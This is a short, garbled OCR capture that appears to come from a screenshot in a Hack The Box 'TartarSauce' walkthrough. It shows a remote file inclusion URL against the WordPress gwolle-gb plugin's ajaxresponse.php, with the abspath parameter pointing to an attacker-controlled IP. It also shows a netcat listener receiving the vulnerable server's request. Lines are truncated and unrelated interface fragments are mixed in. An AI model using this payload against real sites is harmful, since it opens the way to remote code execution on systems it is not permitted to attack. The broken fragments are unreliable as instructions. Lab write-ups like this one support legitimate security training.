 10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.20/something
ck if a saved version is available on the Wayback Machine?
jon@JonKali: ~/Desktop/htb/tartarsauce
esktop/htb/tartarsauce 93x47
jon@JonKali: ~/Desktop/htb/tartars
(jon㉿JonKali)-[~/Desktop/htb/tartarsauce]
$ sudo nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.88] 56542
GET /somethingwp-load.php HTTP/1.0
Host: 10.10.14.20
Connection: close